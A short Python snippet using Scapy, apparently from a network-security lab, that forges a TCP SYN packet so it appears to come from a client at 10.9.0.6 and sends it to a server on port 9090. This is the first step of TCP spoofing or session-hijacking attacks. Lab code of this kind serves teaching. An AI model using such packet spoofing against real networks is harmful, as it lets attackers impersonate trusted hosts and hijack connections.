 client    = "10.9.0.6"
server    = "10.9.0.5"
srcport   = 65000
dstport   = 9090
syn_seq   = 0x1000       # Initial sequence number

# Spoof a SYN from Client to Server
ip  = IP(  src   = client,  dst   = server)
tcp = TCP( sport = srcport, dport = dstport,
           seq   = syn_seq, flags = 'S')
print('Sending SYN...')
send(ip/tcp, verbose=1)